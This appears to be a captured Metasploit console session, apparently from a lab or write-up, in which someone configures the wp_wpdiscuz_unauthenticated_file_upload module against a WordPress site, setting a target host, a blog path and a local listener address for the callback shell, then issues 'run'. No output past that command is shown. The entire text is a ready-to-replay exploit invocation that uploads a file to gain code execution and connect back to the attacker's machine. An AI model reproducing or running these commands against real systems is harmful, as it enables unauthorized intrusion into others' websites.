 msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > Interrupt: use the 'exit' command to quit
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/2021/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run